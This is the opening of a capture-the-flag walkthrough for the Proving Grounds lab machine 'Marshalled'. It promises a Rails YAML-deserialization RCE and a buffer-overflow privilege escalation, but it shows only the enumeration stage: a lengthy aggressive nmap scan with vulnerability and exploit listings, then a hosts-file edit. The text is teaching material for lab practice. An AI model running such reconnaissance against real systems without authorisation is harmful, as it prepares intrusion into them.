In this walk through, we will be going through the Marshalled room from Proving Grounds. This room is rated as Intermediate on the platform and it consist of exploitation of a Blind RCE through YAML Deserilization in Ruby on Rails framework for the initial access and a buffer overflow in cname binary for the Privilege Escalation. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Marshalled |
| IPaddress | 192.168.197.190 |
| Difficulty | Intermediate |
| OS | Linux |
| Description | Marshalled is an Intermediate level Linux machine which requires exploitation of a Blind RCE through YAML Deserilization in Ruby on Rails framework for the initial access and a buffer overflow in cname binary for the Privilege Escalation. |
Enumeration:

- I started off with a regular aggressive nmap scan and found only two ports opened – 22 (SSH) and 80 (HTTP).
$ sudo nmap -A 192.168.228.237 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-02 23:20 IST Nmap scan report for 192.168.228.237 Host is up (0.18s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) | vulners: | cpe:/a:openbsd:openssh:8.2p1: | CVE-2020-15778 6.8 https://vulners.com/cve/CVE-2020-15778 | C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 6.8 https://vulners.com/githubexploit/C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 *EXPLOIT* | 10213DBE-F683-58BB-B6D3-353173626207 6.8 https://vulners.com/githubexploit/10213DBE-F683-58BB-B6D3-353173626207 *EXPLOIT* | PRION:CVE-2020-12062 5.0 https://vulners.com/prion/PRION:CVE-2020-12062 | PRION:CVE-2016-20012 5.0 https://vulners.com/prion/PRION:CVE-2016-20012 | CVE-2020-12062 5.0 https://vulners.com/cve/CVE-2020-12062 | PRION:CVE-2021-28041 4.6 https://vulners.com/prion/PRION:CVE-2021-28041 | CVE-2021-28041 4.6 https://vulners.com/cve/CVE-2021-28041 | PRION:CVE-2020-15778 4.4 https://vulners.com/prion/PRION:CVE-2020-15778 | CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617 | PRION:CVE-2020-14145 4.3 https://vulners.com/prion/PRION:CVE-2020-14145 | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | CVE-2016-20012 4.3 https://vulners.com/cve/CVE-2016-20012 | PRION:CVE-2021-41617 3.5 https://vulners.com/prion/PRION:CVE-2021-41617 | PRION:CVE-2021-36368 2.6 https://vulners.com/prion/PRION:CVE-2021-36368 |_ CVE-2021-36368 2.6 https://vulners.com/cve/CVE-2021-36368 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Site doesn't have a title (text/html). | vulners: | cpe:/a:apache:http_server:2.4.41: | PACKETSTORM:176334 7.5 https://vulners.com/packetstorm/PACKETSTORM:176334 *EXPLOIT* | PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT* | OSV:BIT-APACHE-2023-25690 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2023-25690 | OSV:BIT-APACHE-2022-31813 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2022-31813 | OSV:BIT-APACHE-2022-23943 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2022-23943 | OSV:BIT-APACHE-2022-22720 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2022-22720 | OSV:BIT-APACHE-2021-44790 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-44790 | OSV:BIT-APACHE-2021-42013 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-42013 | OSV:BIT-APACHE-2021-41773 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-41773 | OSV:BIT-APACHE-2021-39275 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-39275 | OSV:BIT-APACHE-2021-26691 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-26691 | OSV:BIT-APACHE-2020-11984 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2020-11984 | MSF:EXPLOIT-MULTI-HTTP-APACHE_NORMALIZE_PATH_RCE- 7.5 https://vulners.com/metasploit/MSF:EXPLOIT-MULTI-HTTP-APACHE_NORMALIZE_PATH_RCE- *EXPLOIT* | MSF:AUXILIARY-SCANNER-HTTP-APACHE_NORMALIZE_PATH- 7.5 https://vulners.com/metasploit/MSF:AUXILIARY-SCANNER-HTTP-APACHE_NORMALIZE_PATH- *EXPLOIT* | F9C0CD4B-3B60-5720-AE7A-7CC31DB839C5 7.5 https://vulners.com/githubexploit/F9C0CD4B-3B60-5720-AE7A-7CC31DB839C5 *EXPLOIT* | EDB-ID:50512 7.5 https://vulners.com/exploitdb/EDB-ID:50512 *EXPLOIT* | EDB-ID:50446 7.5 https://vulners.com/exploitdb/EDB-ID:50446 *EXPLOIT* | EDB-ID:50406 7.5 https://vulners.com/exploitdb/EDB-ID:50406 *EXPLOIT* | E796A40A-8A8E-59D1-93FB-78EF4D8B7FA6 7.5 https://vulners.com/githubexploit/E796A40A-8A8E-59D1-93FB-78EF4D8B7FA6 *EXPLOIT* | CVE-2023-25690 7.5 https://vulners.com/cve/CVE-2023-25690 | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790 | CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275 | CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691 | CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225 | CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386 | CC15AE65-B697-525A-AF4B-38B1501CAB49 7.5 https://vulners.com/githubexploit/CC15AE65-B697-525A-AF4B-38B1501CAB49 *EXPLOIT* | 9B4F4E4A-CFDF-5847-805F-C0BAE809DBD5 7.5 https://vulners.com/githubexploit/9B4F4E4A-CFDF-5847-805F-C0BAE809DBD5 *EXPLOIT* | 8713FD59-264B-5FD7-8429-3251AB5AB3B8 7.5 https://vulners.com/githubexploit/8713FD59-264B-5FD7-8429-3251AB5AB3B8 *EXPLOIT* | 6A0A657E-8300-5312-99CE-E11F460B1DBF 7.5 https://vulners.com/githubexploit/6A0A657E-8300-5312-99CE-E11F460B1DBF *EXPLOIT* | 61075B23-F713-537A-9B84-7EB9B96CF228 7.5 https://vulners.com/githubexploit/61075B23-F713-537A-9B84-7EB9B96CF228 *EXPLOIT* | 5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 7.5 https://vulners.com/githubexploit/5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 *EXPLOIT* | 5312D04F-9490-5472-84FA-86B3BBDC8928 7.5 https://vulners.com/githubexploit/5312D04F-9490-5472-84FA-86B3BBDC8928 *EXPLOIT* | 52E13088-9643-5E81-B0A0-B7478BCF1F2C 7.5 https://vulners.com/githubexploit/52E13088-9643-5E81-B0A0-B7478BCF1F2C *EXPLOIT* | 3F17CA20-788F-5C45-88B3-E12DB2979B7B 7.5 https://vulners.com/githubexploit/3F17CA20-788F-5C45-88B3-E12DB2979B7B *EXPLOIT* | 22DCCD26-B68C-5905-BAC2-71D10DE3F123 7.5 https://vulners.com/githubexploit/22DCCD26-B68C-5905-BAC2-71D10DE3F123 *EXPLOIT* | 2108729F-1E99-54EF-9A4B-47299FD89FF2 7.5 https://vulners.com/githubexploit/2108729F-1E99-54EF-9A4B-47299FD89FF2 *EXPLOIT* | 1337DAY-ID-39214 7.5 https://vulners.com/zdt/1337DAY-ID-39214*EXPLOIT* | 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427*EXPLOIT* | 1337DAY-ID-37777 7.5 https://vulners.com/zdt/1337DAY-ID-37777*EXPLOIT* | 1337DAY-ID-36952 7.5 https://vulners.com/zdt/1337DAY-ID-36952*EXPLOIT* | 1337DAY-ID-34882 7.5 https://vulners.com/zdt/1337DAY-ID-34882*EXPLOIT* | OSV:BIT-APACHE-2021-40438 6.8 https://vulners.com/osv/OSV:BIT-APACHE-2021-40438 | OSV:BIT-APACHE-2020-35452 6.8 https://vulners.com/osv/OSV:BIT-APACHE-2020-35452 | FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT* | CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438 | CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452 | CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224 | AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C 6.8 https://vulners.com/githubexploit/AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C *EXPLOIT* | 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT* | 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT* | 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT* | 36618CA8-9316-59CA-B748-82F15F407C4F 6.8 https://vulners.com/githubexploit/36618CA8-9316-59CA-B748-82F15F407C4F *EXPLOIT* | 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT* | OSV:BIT-APACHE-2022-28615 6.4 https://vulners.com/osv/OSV:BIT-APACHE-2022-28615 | OSV:BIT-APACHE-2021-44224 6.4 https://vulners.com/osv/OSV:BIT-APACHE-2021-44224 | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | OSV:BIT-APACHE-2022-22721 5.8 https://vulners.com/osv/OSV:BIT-APACHE-2022-22721 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927 | OSV:BIT-APACHE-2022-36760 5.1 https://vulners.com/osv/OSV:BIT-APACHE-2022-36760 | CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760 | OSV:BIT-APACHE-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-45802 | OSV:BIT-APACHE-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-43622 | OSV:BIT-APACHE-2023-31122 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-31122 | OSV:BIT-APACHE-2023-27522 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-27522 | OSV:BIT-APACHE-2022-37436 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-37436 | OSV:BIT-APACHE-2022-30556 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-30556 | OSV:BIT-APACHE-2022-30522 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-30522 | OSV:BIT-APACHE-2022-29404 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-29404 | OSV:BIT-APACHE-2022-28614 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-28614 | OSV:BIT-APACHE-2022-28330 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-28330 | OSV:BIT-APACHE-2022-26377 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-26377 | OSV:BIT-APACHE-2022-22719 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-22719 | OSV:BIT-APACHE-2021-41524 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-41524 | OSV:BIT-APACHE-2021-36160 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-36160 | OSV:BIT-APACHE-2021-34798 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-34798 | OSV:BIT-APACHE-2021-33193 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-33193 | OSV:BIT-APACHE-2021-31618 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-31618 | OSV:BIT-APACHE-2021-30641 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-30641 | OSV:BIT-APACHE-2021-26690 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-26690 | OSV:BIT-APACHE-2020-9490 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2020-9490 | OSV:BIT-APACHE-2020-13950 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2020-13950 | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2023-31122 5.0 https://vulners.com/cve/CVE-2023-31122 | CVE-2023-27522 5.0 https://vulners.com/cve/CVE-2023-27522 | CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436 | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2021-36160 5.0 https://vulners.com/cve/CVE-2021-36160 | CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798 | CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193 | CVE-2021-30641 5.0 https://vulners.com/cve/CVE-2021-30641 | CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690 | CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490 | CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934 | CVE-2020-13950 5.0 https://vulners.com/cve/CVE-2020-13950 | CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* | 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT* | 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* | OSV:BIT-APACHE-2020-11993 4.3 https://vulners.com/osv/OSV:BIT-APACHE-2020-11993 | FF610CB4-801A-5D1D-9AC9-ADFC287C8482 4.3 https://vulners.com/githubexploit/FF610CB4-801A-5D1D-9AC9-ADFC287C8482 *EXPLOIT* | FDF4BBB1-979C-5320-95EA-9EC7EB064D72 4.3 https://vulners.com/githubexploit/FDF4BBB1-979C-5320-95EA-9EC7EB064D72 *EXPLOIT* | FCAF01A0-F921-5DB1-BBC5-850EC2DC5C46 4.3 https://vulners.com/githubexploit/FCAF01A0-F921-5DB1-BBC5-850EC2DC5C46 *EXPLOIT* | EDB-ID:50383 4.3 https://vulners.com/exploitdb/EDB-ID:50383 *EXPLOIT* | E7B177F6-FA62-52FE-A108-4B8FC8112B7F 4.3 https://vulners.com/githubexploit/E7B177F6-FA62-52FE-A108-4B8FC8112B7F *EXPLOIT* | E6B39247-8016-5007-B505-699F05FCA1B5 4.3 https://vulners.com/githubexploit/E6B39247-8016-5007-B505-699F05FCA1B5 *EXPLOIT* | DBF996C3-DC2A-5859-B767-6B2FC38F2185 4.3 https://vulners.com/githubexploit/DBF996C3-DC2A-5859-B767-6B2FC38F2185 *EXPLOIT* | D0E79214-C9E8-52BD-BC24-093970F5F34E 4.3 https://vulners.com/githubexploit/D0E79214-C9E8-52BD-BC24-093970F5F34E *EXPLOIT* | CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993 | CF47F8BF-37F7-5EF9-ABAB-E88ECF6B64FE 4.3 https://vulners.com/githubexploit/CF47F8BF-37F7-5EF9-ABAB-E88ECF6B64FE *EXPLOIT* | CD48BD40-E52A-5A8B-AE27-B57C358BB0EE 4.3 https://vulners.com/githubexploit/CD48BD40-E52A-5A8B-AE27-B57C358BB0EE *EXPLOIT* | C8C7BBD4-C089-5DA7-8474-A5B2B7DC5E79 4.3 https://vulners.com/githubexploit/C8C7BBD4-C089-5DA7-8474-A5B2B7DC5E79 *EXPLOIT* | C8799CA3-C88C-5B39-B291-2895BE0D9133 4.3 https://vulners.com/githubexploit/C8799CA3-C88C-5B39-B291-2895BE0D9133 *EXPLOIT* | C0380E16-C468-5540-A427-7FE34E7CF36B 4.3 https://vulners.com/githubexploit/C0380E16-C468-5540-A427-7FE34E7CF36B *EXPLOIT* | BC027F41-02AD-5D71-A452-4DD62B0F1EE1 4.3 https://vulners.com/githubexploit/BC027F41-02AD-5D71-A452-4DD62B0F1EE1 *EXPLOIT* | B946B2A1-2914-537A-BF26-94B48FC501B3 4.3 https://vulners.com/githubexploit/B946B2A1-2914-537A-BF26-94B48FC501B3 *EXPLOIT* | B9151905-5395-5622-B789-E16B88F30C71 4.3 https://vulners.com/githubexploit/B9151905-5395-5622-B789-E16B88F30C71 *EXPLOIT* | B58E6202-6D04-5CB0-8529-59713C0E13B8 4.3 https://vulners.com/githubexploit/B58E6202-6D04-5CB0-8529-59713C0E13B8 *EXPLOIT* | B53D7077-1A2B-5640-9581-0196F6138301 4.3 https://vulners.com/githubexploit/B53D7077-1A2B-5640-9581-0196F6138301 *EXPLOIT* | A9C7FB0F-65EC-5557-B6E8-6AFBBF8F140F 4.3 https://vulners.com/githubexploit/A9C7FB0F-65EC-5557-B6E8-6AFBBF8F140F *EXPLOIT* | 9EE3F7E3-70E6-503E-9929-67FE3F3735A2 4.3 https://vulners.com/githubexploit/9EE3F7E3-70E6-503E-9929-67FE3F3735A2 *EXPLOIT* | 9D511461-7D24-5402-8E2A-58364D6E758F 4.3 https://vulners.com/githubexploit/9D511461-7D24-5402-8E2A-58364D6E758F *EXPLOIT* | 9CEA663C-6236-5F45-B207-A873B971F988 4.3 https://vulners.com/githubexploit/9CEA663C-6236-5F45-B207-A873B971F988 *EXPLOIT* | 987C6FDB-3E70-5FF5-AB5B-D50065D27594 4.3 https://vulners.com/githubexploit/987C6FDB-3E70-5FF5-AB5B-D50065D27594 *EXPLOIT* | 789B6112-E84C-566E-89A7-82CC108EFCD9 4.3 https://vulners.com/githubexploit/789B6112-E84C-566E-89A7-82CC108EFCD9 *EXPLOIT* | 788F7DF8-01F3-5D13-9B3E-E4AA692153E6 4.3 https://vulners.com/githubexploit/788F7DF8-01F3-5D13-9B3E-E4AA692153E6 *EXPLOIT* | 749F952B-3ACF-56B2-809D-D66E756BE839 4.3 https://vulners.com/githubexploit/749F952B-3ACF-56B2-809D-D66E756BE839 *EXPLOIT* | 6E484197-456B-55DF-8D51-C2BB4925F45C 4.3 https://vulners.com/githubexploit/6E484197-456B-55DF-8D51-C2BB4925F45C *EXPLOIT* | 68E78C64-D93A-5E8B-9DEA-4A8D826B474E 4.3 https://vulners.com/githubexploit/68E78C64-D93A-5E8B-9DEA-4A8D826B474E *EXPLOIT* | 6758CFA9-271A-5E99-A590-E51F4E0C5046 4.3 https://vulners.com/githubexploit/6758CFA9-271A-5E99-A590-E51F4E0C5046 *EXPLOIT* | 674BA200-C494-57E6-B1B4-1672DDA15D3C 4.3 https://vulners.com/githubexploit/674BA200-C494-57E6-B1B4-1672DDA15D3C *EXPLOIT* | 5A54F5DA-F9C1-508B-AD2D-3E45CD647D31 4.3 https://vulners.com/githubexploit/5A54F5DA-F9C1-508B-AD2D-3E45CD647D31 *EXPLOIT* | 4E5A5BA8-3BAF-57F0-B71A-F04B4D066E4F 4.3 https://vulners.com/githubexploit/4E5A5BA8-3BAF-57F0-B71A-F04B4D066E4F *EXPLOIT* | 4C79D8E5-D595-5460-AA84-18D4CB93E8FC 4.3 https://vulners.com/githubexploit/4C79D8E5-D595-5460-AA84-18D4CB93E8FC *EXPLOIT* | 4B44115D-85A3-5E62-B9A8-5F336C24673F 4.3 https://vulners.com/githubexploit/4B44115D-85A3-5E62-B9A8-5F336C24673F *EXPLOIT* | 3CF66144-235E-5F7A-B889-113C11ABF150 4.3 https://vulners.com/githubexploit/3CF66144-235E-5F7A-B889-113C11ABF150 *EXPLOIT* | 379FCF38-0B4A-52EC-BE3E-408A0467BF20 4.3 https://vulners.com/githubexploit/379FCF38-0B4A-52EC-BE3E-408A0467BF20 *EXPLOIT* | 365CD0B0-D956-59D6-9500-965BF4017E2D 4.3 https://vulners.com/githubexploit/365CD0B0-D956-59D6-9500-965BF4017E2D *EXPLOIT* | 2E98EA81-24D1-5D5B-80B9-A8D616BF3C3F 4.3 https://vulners.com/githubexploit/2E98EA81-24D1-5D5B-80B9-A8D616BF3C3F *EXPLOIT* | 2B4FEB27-377B-557B-AE46-66D677D5DA1C 4.3 https://vulners.com/githubexploit/2B4FEB27-377B-557B-AE46-66D677D5DA1C *EXPLOIT* | 1B75F2E2-5B30-58FA-98A4-501B91327D7F 4.3 https://vulners.com/githubexploit/1B75F2E2-5B30-58FA-98A4-501B91327D7F *EXPLOIT* | 1337DAY-ID-35422 4.3 https://vulners.com/zdt/1337DAY-ID-35422*EXPLOIT* | 1145F3D1-0ECB-55AA-B25D-A26892116505 4.3 https://vulners.com/githubexploit/1145F3D1-0ECB-55AA-B25D-A26892116505 *EXPLOIT* | 108A0713-4AB8-5A1F-A16B-4BB13ECEC9B2 4.3 https://vulners.com/githubexploit/108A0713-4AB8-5A1F-A16B-4BB13ECEC9B2 *EXPLOIT* | 0BC014D0-F944-5E78-B5FA-146A8E5D0F8A 4.3 https://vulners.com/githubexploit/0BC014D0-F944-5E78-B5FA-146A8E5D0F8A *EXPLOIT* | 06076ECD-3FB7-53EC-8572-ABBB20029812 4.3 https://vulners.com/githubexploit/06076ECD-3FB7-53EC-8572-ABBB20029812 *EXPLOIT* | 05403438-4985-5E78-A702-784E03F724D4 4.3 https://vulners.com/githubexploit/05403438-4985-5E78-A702-784E03F724D4 *EXPLOIT* | 00EC8F03-D8A3-56D4-9F8C-8DD1F5ACCA08 4.3 https://vulners.com/githubexploit/00EC8F03-D8A3-56D4-9F8C-8DD1F5ACCA08 *EXPLOIT* | CVE-2023-45802 2.6 https://vulners.com/cve/CVE-2023-45802 |_ OSV:BIT-APACHE-2020-13938 2.1 https://vulners.com/osv/OSV:BIT-APACHE-2020-13938 No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=2/2%OT=22%CT=1%CU=31756%PV=Y%DS=4%DC=T%G=Y%TM=65BD2BC1 OS:%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10B%TI=Z%TS=A)SEQ(SP=106%GCD OS:=1%ISR=10B%TI=Z%II=I%TS=A)OPS(O1=M54EST11NW7%O2=M54EST11NW7%O3=M54ENNT11 OS:NW7%O4=M54EST11NW7%O5=M54EST11NW7%O6=M54EST11)WIN(W1=FE88%W2=FE88%W3=FE8 OS:8%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54ENNSNW7%CC=Y%Q=) OS:T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y% OS:T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164 OS:%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=A365%RUD=G)IE(R=Y%DFI=N%T=40%CD=S) Network Distance: 4 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 111/tcp) HOP RTT ADDRESS 1 184.01 ms 192.168.45.1 2 183.97 ms 192.168.45.254 3 184.15 ms 192.168.251.1 4 184.18 ms 192.168.228.237 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 80.09 seconds
- Added the domain name to my /etc/hosts file
- Enumerated the web server on port 80 which reveals a static web page.
